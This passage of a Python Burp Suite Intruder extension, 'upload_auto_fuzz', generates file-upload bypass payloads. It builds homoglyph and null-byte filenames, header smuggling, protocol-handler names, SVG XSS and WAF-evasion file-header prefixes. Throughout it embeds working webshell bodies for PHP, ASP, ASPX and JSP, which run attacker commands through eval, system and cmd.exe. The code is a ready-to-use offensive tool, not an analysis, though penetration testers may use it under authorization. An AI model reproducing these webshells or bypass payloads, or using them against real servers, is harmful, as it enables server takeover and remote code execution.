'h': [u'h'],
'a': [u'a'],
's': [u's'],
'j': [u'j']
}
for each_suffix in Suffix:
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE.replace(filename_suffix, each_suffix)
filename_total = re.search('(filename=".*")', TEMP_TEMPLATE_SUFFIX).group(1)
# 只创建几个最有效的同形异义字符组合
unicode_payload.append(TEMP_TEMPLATE_SUFFIX.replace(filename_total,
'filename="zc.\u03c1hp"')) # 使用希腊rho替代p
unicode_payload.append(TEMP_TEMPLATE_SUFFIX.replace(filename_total,
'filename="zc.p\u04bbp"')) # 使用西里尔h
return unicode_payload
def http_header_smuggling_Fuzz():
# HTTP头走私/走私技术
header_smuggling_payload = []
Suffix = ['php', 'asp', 'aspx', 'jsp']
for each_suffix in Suffix:
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE.replace(filename_suffix, each_suffix)
# 添加多个Content-Type头
if 'Content-Type:' in TEMP_TEMPLATE_SUFFIX:
TEMP_TEMPLATE_HEADER = TEMP_TEMPLATE_SUFFIX
header_smuggling_payload.append(TEMP_TEMPLATE_HEADER.replace('Content-Type:',
'Content-Type: application/x-www-form-urlencoded\r\nContent-Type:'))
# 头部折叠攻击
if 'Content-Disposition:' in TEMP_TEMPLATE_SUFFIX:
TEMP_TEMPLATE_FOLDING = TEMP_TEMPLATE_SUFFIX
folded_content = TEMP_TEMPLATE_FOLDING.replace('Content-Disposition:', 'Content-Disposition:\r\n ')
header_smuggling_payload.append(folded_content)
# 特殊分隔符
if 'Content-Disposition:' in TEMP_TEMPLATE_SUFFIX:
TEMP_TEMPLATE_SEPARATOR = TEMP_TEMPLATE_SUFFIX
for separator in ['\t', '\v', '\f']:
header_smuggling_payload.append(TEMP_TEMPLATE_SEPARATOR.replace(': ', ':' + separator))
return header_smuggling_payload
def null_byte_variations_Fuzz():
# 空字节变种攻击 - 简化版
null_byte_payload = []
Suffix = ['php', 'asp'] # 减少测试的后缀
# 最常见的几种空字节表示
null_chars = [
'%00', '\\0', '\\x00', # 常用空字节表示
]
for each_suffix in Suffix:
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE.replace(filename_suffix, each_suffix)
filename_total = re.search('(filename=".*")', TEMP_TEMPLATE_SUFFIX).group(1)
for null_char in null_chars:
null_byte_payload.append(TEMP_TEMPLATE_SUFFIX.replace(filename_total,
'filename="zc.{}{}jpg"'.format(each_suffix, null_char)))
return null_byte_payload
def protocol_handler_Fuzz():
# 自定义协议处理器利用 - 简化版
protocol_payload = []
Suffix = ['php'] # 只对PHP使用,因为大多数协议处理器是PHP特有的
# 最常用的几种协议
protocols = [
'phar://', 'zip://', 'php://', 'file://'
]
for each_suffix in Suffix:
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE.replace(filename_suffix, each_suffix)
filename_total = re.search('(filename=".*")', TEMP_TEMPLATE_SUFFIX).group(1)
for protocol in protocols:
protocol_payload.append(TEMP_TEMPLATE_SUFFIX.replace(filename_total,
'filename="{}zc.{}"'.format(protocol, each_suffix)))
return protocol_payload
def svg_xss_Fuzz():
# SVG+XSS组合攻击
svg_xss_payload = []
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_SVG = TEMP_TEMPLATE.replace(filename_suffix, 'svg')
if 'Content-Type:' in TEMP_TEMPLATE_SVG:
content_type_line = re.search(r'Content-Type:.*', TEMP_TEMPLATE_SVG).group(0)
# 基本SVG XSS载荷
svg_payloads = [
'<svg xmlns="http://www.w3.org/2000/svg"><script>alert(1)</script></svg>',
'<svg xmlns="http://www.w3.org/2000/svg"><use href="data:image/svg+xml;base64,PHN2ZyBpZD0idGVzdCIgeG1sbnM9Imh0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnIj48c2NyaXB0PmFsZXJ0KDEpPC9zY3JpcHQ+PC9zdmc+#test" /></svg>',
'<svg xmlns="http://www.w3.org/2000/svg"><a xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="javascript:alert(1)"><rect width="100" height="100" /></a></svg>'
]
for payload in svg_payloads:
svg_xss_payload.append(TEMP_TEMPLATE_SVG.replace(content_type_line,
content_type_line + '\r\n' + payload))
return svg_xss_payload
def webdav_method_Fuzz():
# WebDAV方法滥用
webdav_payload = []
Suffix = ['php', 'asp', 'aspx', 'jsp']
for each_suffix in Suffix:
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE.replace(filename_suffix, each_suffix)
# 添加WebDAV相关头部和方法
TEMP_TEMPLATE_WEBDAV = TEMP_TEMPLATE_SUFFIX
webdav_headers = 'Destination: file:///var/www/html/evil.{}\r\nOverwrite: T\r\n'.format(each_suffix)
if 'Content-Type:' in TEMP_TEMPLATE_WEBDAV:
webdav_payload.append(TEMP_TEMPLATE_WEBDAV.replace('Content-Type:',
webdav_headers + 'Content-Type:'))
return webdav_payload
def file_content_bypass_Fuzz():
# 文件内容检测绕过
content_bypass_payload = []
# 获取HTTP请求中的原始文件内容部分
original_content_match = re.search(r'Content-Type:.*?\r\n\r\n(.*?)(?:\r\n-{10,})', TEMPLATE, re.DOTALL)
original_content = ""
if original_content_match:
original_content = original_content_match.group(1)
# 找到包含原始内容的请求部分
content_part = original_content_match.group(0)
else:
# 如果找不到内容部分,就使用普通方式
content_part = None
# PHP WebShell内容变种
php_contents = [
'<?php eval($_POST["cmd"]); ?>',
'<?php system($_REQUEST["cmd"]); ?>',
'<?= `$_GET[0]`; ?>', # 短标签语法
'<?php $_GET[a](base64_decode($_GET[b])); ?>', # 动态函数调用
'<?php $a=chr(97).chr(115).chr(115).chr(101).chr(114).chr(116);$a($_POST[x]); ?>', # 字符拼接绕过
'<?php include $_GET["file"]; ?>', # 文件包含
'<?php preg_replace("/.*/e",base64_decode($_POST["x"]),""); ?>', # preg_replace代码执行
'<?php $_="{"; $_=($_^"<").($_^">;").($_^"/"); ?><?php ${$_}[_]($_POST[x]);?>', # 无字母数字WebShell
'<script language="php">eval($_POST["cmd"]);</script>' # 使用script标签
]
# ASP WebShell内容变种
asp_contents = [
'<%eval request("cmd")%>', # 基本ASP WebShell
'<%execute request("cmd")%>', # 使用execute函数
'<%response.write CreateObject("WScript.Shell").exec(request("cmd")).StdOut.ReadAll()%>', # WScript.Shell
'<%execute(request("cmd"))%>', # 另一种写法
'<%eval(Replace(chr(112)+chr(97)+chr(115)+chr(115),chr(112)+chr(97)+chr(115)+chr(115),request("cmd")))%>' # 字符拼接
]
# ASPX WebShell内容变种
aspx_contents = [
'<%@ Page Language="C#" %><%System.Diagnostics.Process.Start("cmd.exe","/c "+Request["cmd"]);%>',
'<%@ Page Language="C#" %><%eval(Request.Item["cmd"]);%>',
'<%@ Page Language="C#" %><% System.IO.StreamWriter sw=new System.IO.StreamWriter(Request.Form["f"]);sw.Write(Request.Form["c"]);sw.Close(); %>',
'<%@ Page Language="Jscript"%><%eval(Request.Item["cmd"],"unsafe");%>'
]
# JSP WebShell内容变种
jsp_contents = [
'<%Runtime.getRuntime().exec(request.getParameter("cmd"));%>',
'<%=Runtime.getRuntime().exec(request.getParameter("cmd"))%>',
'<% out.println("Output: " + request.getParameter("cmd")); %>',
'<%! public void jspInit(){ try{ java.lang.Runtime.getRuntime().exec(request.getParameter("cmd")); }catch(Exception e){} } %>'
]
# WAF绕过混淆技术
waf_evasion_prefixes = [
'GIF89a;\n', # GIF文件头
'#!MIME type image/gif\n', # MIME类型注释
'<!--\n', # HTML注释
';base64,\n', # 伪装为Data URI
'BM\n', # BMP文件头
'%PDF-1.5\n', # PDF文件头
'ID3\n' # MP3文件头
]
# 针对不同文件类型应用不同内容
content_types = {
'php': php_contents,
'asp': asp_contents,
'aspx': aspx_contents,
'jsp': jsp_contents
}
for ext, contents in content_types.items():
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE.replace(filename_suffix, ext)
# 针对每种内容变体
for content in contents[:2]: # 限制每种类型使用2个变体
if content_part and original_content:
# 替换原始内容而非附加 - 这是关键修改
new_content = content_part.replace(original_content, content)
content_bypass_payload.append(TEMP_TEMPLATE_SUFFIX.replace(content_part, new_content))
# 添加WAF绕过前缀 - 现在替换原始内容
for prefix in waf_evasion_prefixes[:3]:
new_content_with_prefix = content_part.replace(original_content, prefix + content)
content_bypass_payload.append(TEMP_TEMPLATE_SUFFIX.replace(content_part, new_content_with_prefix))
# 尝试添加注释和换行绕过 - 也是替换原始内容
if ext == 'php':
new_content_with_comment = content_part.replace(original_content, "/*\n*/\n" + content)
content_bypass_payload.append(TEMP_TEMPLATE_SUFFIX.replace(content_part, new_content_with_comment))
new_content_with_newline = content_part.replace(original_content, content.replace("<?php", "<?php\n"))
content_bypass_payload.append(TEMP_TEMPLATE_SUFFIX.replace(content_part, new_content_with_newline))
# 对于ASP和ASPX的注释绕过 - 替换原始内容
if ext in ['asp', 'aspx']:
new_content_with_comment = content_part.replace(original_content, "<!-- -->" + content)
content_bypass_payload.append(TEMP_TEMPLATE_SUFFIX.replace(content_part, new_content_with_comment))
else:
# 如果找不到原始内容,保持原来的附加方式作为备份
content_bypass_payload.append(TEMP_TEMPLATE_SUFFIX + "\r\n\r\n" + content)
return content_bypass_payload
# 调用所有Fuzz函数并合并结果
suffix_payload = script_suffix_Fuzz()
Content_Disposition_payload = CFF_Fuzz()
content_type_payload = content_type_Fuzz()
windows_payload = windows_features_Fuzz()
linux_payload = linux_features_Fuzz()
magic_bytes_payload = magic_bytes_Fuzz()
content_trick_payload = file_content_trick_Fuzz()
user_ini_payload = user_ini_Fuzz()
mime_payload = mime_encoding_Fuzz()
http_split_payload = http_protocol_split_Fuzz()
chunked_payload = chunked_encoding_Fuzz()
waf_bypass_payload = waf_bypass_Fuzz()
unicode_payload = unicode_normalization_Fuzz()
header_smuggling_payload = http_header_smuggling_Fuzz()
null_byte_payload = null_byte_variations_Fuzz()
protocol_payload = protocol_handler_Fuzz()
svg_xss_payload = svg_xss_Fuzz()
webdav_payload = webdav_method_Fuzz()
file_content_bypass_payload = file_content_bypass_Fuzz()
# 合并所有payload
all_payloads = (suffix_payload + Content_Disposition_payload + content_type_payload +
windows_payload + linux_payload + magic_bytes_payload +
content_trick_payload + user_ini_payload + mime_payload +
http_split_payload + chunked_payload + waf_bypass_payload +
unicode_payload + header_smuggling_payload + null_byte_payload +
protocol_payload + svg_xss_payload + webdav_payload +
file_content_bypass_payload)
# 去除重复的payload
unique_payloads = []
seen_payloads = set()
for payload in all_payloads:
# 使用payload的字符串表示来判断是否重复
payload_str = str(payload)
if payload_str not in seen_payloads:
seen_payloads.add(payload_str)
unique_payloads.append(payload)
return unique_payloads
class BurpExtender(IBurpExtender, IIntruderPayloadGeneratorFactory):
def registerExtenderCallbacks(self, callbacks):
self._callbacks = callbacks
self._helpers = callbacks.getHelpers()
callbacks.setExtensionName("upload_auto_fuzz")
# 注册payload生成器
callbacks.registerIntruderPayloadGeneratorFactory(self)
print 'Load successful - auther:T3nk0\n'
# 设置payload生成器名字,作为选项显示在Intruder UI中。
def getGeneratorName(self):
return "upload_auto_fuzz"
# 创建payload生成器实例,传入的attack是IIntruderAttack的实例
def createNewInstance(self, attack):
return demoFuzzer(self, attack)
# 继承IIntruderPayloadGenerator类
class demoFuzzer(IIntruderPayloadGenerator):
def __init__(self, extender, attack):
self._extender = extender
self._helpers = extender._helpers
self._attack = attack
self.num_payloads = 0 # payload使用了的次数
self._payloadIndex = 0
self.attackPayloads = [1] # 初始化为非空列表,保持原始代码的方式
# hasMorePayloads返回一个bool值,如果返回false就不在继续返回下一个payload,如果返回true就返回下一个payload
def hasMorePayloads(self):
# print "hasMorePayloads called."
return self._payloadIndex < len(self.attackPayloads)
# 获取下一个payload,然后intruder就会用该payload发送请求
def getNextPayload(self, baseValue):
# 将baseValue转换为字符串
selected_area = "".join(chr(x) for x in baseValue)
if self._payloadIndex == 0:
# 检查是否选择了整个区域
is_full_section = ('Content-Disposition:' in selected_area and
('filename=' in selected_area or 'filename="' in selected_area) and
'Content-Type:' in selected_area)
if is_full_section:
# 提取文件名和扩展名
filename_match = re.search(r'filename="([^"]*)"', selected_area)
if filename_match and '.' in filename_match.group(1):
original_filename = filename_match.group(1)
original_ext = original_filename.split('.')[-1]
# 使用两种方法结合:
# 1. 专门为整个区域设计的payload
section_payloads = getFuzzPayloadsForFullSection(selected_area)
# 2. 将原始的单个元素payload转换为整个区域payload
# 创建一个模板,稍后用于替换
template_area = selected_area
# 基于original_ext生成标准的攻击payload
single_element_payloads = getAttackPayloads(
"Content-Disposition: form-data; name=\"uploaded\"; filename=\"test.{}\"\r\nContent-Type: text/plain".format(original_ext)
)
# 转换单元素payload为整个区域payload
converted_payloads = []
for single_payload in single_element_payloads:
# 提取修改后的文件名和Content-Type
payload_filename = re.search(r'filename="([^"]*)"', single_payload)
payload_content_type = re.search(r'Content-Type: ([^\r\n]*)', single_payload)
if payload_filename:
# 替换原始选中区域中的文件名
new_area = re.sub(
r'filename="[^"]*"',
payload_filename.group(0),
template_area
)
# 如果Content-Type也变了,一并替换
if payload_content_type:
new_area = re.sub(
r'Content-Type: [^\r\n]*',
'Content-Type: {}'.format(payload_content_type.group(1)),
new_area
)
converted_payloads.append(new_area)
# 合并两种payload集合并去重
all_payloads = section_payloads + converted_payloads
self.attackPayloads = list(set(all_payloads)) # 这种方式可能不适用于所有情况
else:
# 如果没有找到文件名,只使用区域payload
self.attackPayloads = getFuzzPayloadsForFullSection(selected_area)
else:
# 使用原来的方法生成payload
self.attackPayloads = getAttackPayloads(selected_area)
# 去除重复的payload (更可靠的方法)
unique_payloads = []
seen_payloads = set()
for payload in self.attackPayloads:
# 使用payload的哈希值来判断是否重复
payload_hash = hash(str(payload))
if payload_hash not in seen_payloads:
seen_payloads.add(payload_hash)
unique_payloads.append(payload)
self.attackPayloads = unique_payloads
# 限制payload数量防止内存溢出
if len(self.attackPayloads) > 1000:
self.attackPayloads = self.attackPayloads[:1000]
print "Generated %d unique payloads" % len(self.attackPayloads)
payload = self.attackPayloads[self._payloadIndex]
self._payloadIndex = self._payloadIndex + 1
return payload
# 清空,以便下一次调用 getNextPayload()再次返回第一个有效负载。
def reset(self):
# print "reset called."
self._payloadIndex = 0
return
def getFuzzPayloadsForFullSection(selected_area):
# 为整个选中区域生成有效载荷
full_section_payloads = []
# 尝试提取文件名和内容部分
filename_match = re.search(r'filename="([^"]*)"', selected_area)
content_part_match = re.search(r'Content-Type:.*?\r\n\r\n(.*?)$', selected_area, re.DOTALL)
if not filename_match or not content_part_match:
# 如果找不到关键部分,返回空列表
return [selected_area] # 至少返回原始选择
original_filename = filename_match.group(1)
original_content = content_part_match.group(1)
# 提取文件扩展名
if '.' in original_filename:
filename_suffix = original_filename.split('.')[-1]
else:
filename_suffix = ""
# 为不同类型的文件准备WebShell内容
webshell_contents = {
'php': [
'<?php eval($_POST["cmd"]); ?>',
'<?php system($_REQUEST["cmd"]); ?>'
],
'asp': [
'<%eval request("cmd")%>',
'<%execute request("cmd")%>'
],
'aspx': [
'<%@ Page Language="C#" %><%System.Diagnostics.Process.Start("cmd.exe","/c "+Request["cmd"]);%>',
'<%@ Page Language="C#" %><%eval(Request.Item["cmd"]);%>',
'<%@ Page Language="C#" %><% System.IO.StreamWriter sw=new System.IO.StreamWriter(Request.Form["f"]);sw.Write(Request.Form["c"]);sw.Close(); %>',
'<%@ Page Language="Jscript"%><%eval(Request.Item["cmd"],"unsafe");%>'
],
'jsp': [
'<%Runtime.getRuntime().exec(request.getParameter("cmd"));%>',
'<%=Runtime.getRuntime().exec(request.getParameter("cmd"))%>',
'<% out.println("Output: " + request.getParameter("cmd")); %>',
'<%! public void jspInit(){ try{ java.lang.Runtime.getRuntime().exec(request.getParameter("cmd")); }catch(Exception e){} } %>'
]
}
# WAF绕过前缀
waf_bypass_prefixes = [
'GIF89a;\n',
'#!MIME type image/gif\n',
'<!--\n',
'%PDF-1.5\n'
]
# 针对常见的可执行文件扩展名
for ext in ['php', 'asp', 'aspx', 'jsp']:
# 替换文件名
new_area = selected_area.replace('filename="{}"'.format(original_filename),
'filename="shell.{}"'.format(ext))
# 如果有对应的WebShell内容
if ext in webshell_contents:
for content in webshell_contents[ext][:2]: # 每种类型限制2个变体
# 完全替换原始内容
if original_content:
new_area_with_content = re.sub(
r'Content-Type:.*?\r\n\r\n.*?$',
r'Content-Type: text/plain\r\n\r\n{}'.format(content),
new_area,
flags=re.DOTALL
)
full_section_payloads.append(new_area_with_content)
# 使用WAF绕过前缀
for prefix in waf_bypass_prefixes:
new_area_with_prefix = re.sub(
r'Content-Type:.*?\r\n\r\n.*?$',
r'Content-Type: text/plain\r\n\r\n{}{}'.format(prefix, content),
new_area,
flags=re.DOTALL
)
full_section_payloads.append(new_area_with_prefix)
# 去除重复的payload
unique_payloads = []
seen_payloads = set()
for payload in full_section_payloads:
payload_str = str(payload)
if payload_str not in seen_payloads:
seen_payloads.add(payload_str)
unique_payloads.append(payload)
return unique_payloads
© 版权声明
THE END















请登录后查看评论内容